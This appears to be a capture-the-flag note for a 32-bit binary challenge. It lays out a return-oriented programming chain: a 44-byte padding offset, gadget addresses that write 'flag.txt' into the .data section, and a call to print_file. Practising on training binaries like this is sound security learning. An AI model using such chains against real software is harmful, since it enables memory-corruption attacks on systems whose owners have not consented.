 order:
offset 'A' * 44
pop edi ; pop ebp ; ret gadget = 080485aa
.data section = 0804a018
"galf" string = 0x67616C66
mov DWORD[edi], ebp gadget = 08048543
### this moves "flag" into .data write area
pop edi ; pop ebp ; ret gadget = 080485aa
.data section = 0804a01c
"txt." string = 0x7478742E
mov DWORD[edi], ebp gadget = 08048543
print_file = 080483d0
junk_addr = 0x61616161
.data section = 0804a018